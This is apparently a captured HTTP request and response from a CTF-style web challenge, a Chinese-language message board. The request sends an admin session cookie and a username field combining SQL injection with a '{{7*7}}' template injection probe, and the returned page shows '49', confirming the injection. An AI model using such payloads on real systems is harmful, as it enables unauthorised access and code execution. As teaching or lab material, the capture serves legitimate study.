 Host: 124.70.221.177:31229
Content-Length: 68
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Origin: http://124.70.221.177:31229
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://124.70.221.177:31229/admin
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=E7D9293FE676252909D01546BB4681E9;
session=eyJ1c2VyIjoiYWRtaW4ifQ.X991ZA.I9ShySV7567Pu0C4XaXwdFyzL6s
Connection: close
username=admin'union+select+'{{7*7}}'--%20&submit=%E7%99%BB%E9%99%86
<![endif]-->
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
<!-- Brand and toggle get grouped for better mobile display -->
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse"
data-target=".navbar-ex1-collapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href=".">主页</a>
</div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse navbar-ex1-collapse">
<ul class="nav navbar-nav navbar-right">
<li><a href="/login">登陆</a></li>
<li><a href="#" onclick="unopen()">注册</a></li>
</ul>
</div><!-- /.navbar-collapse -->
</nav>
<div style="padding: 100px 100px 10px;">
<form class="bs-example bs-example-form" role="form" action="/admin" method="post">
<div class="input-group">
<span class="input-group-addon">输入用户名查看留言</span>
<input type="text" name="username" id="inputID" class="form-control" value="
title=""
required="required">
</div>
<br>
<br>
<input type="submit" name="submit" id="inputID" class="form-control" value="
title=""
required="required">
</form>
<h1>49</h1>
</div>
<!-- jQuery (Bootstrap 的所有 JavaScript 插件都依赖 jQuery，所以必须放在前边) -->
<script src="static/jquery.js"></script>
<!-- 加载 Bootstrap 的所有 JavaScript 插件。你也可以根据需要只加载单个插件。 -->
<script src="static/bootstrap.js"></script>
</body>
</html>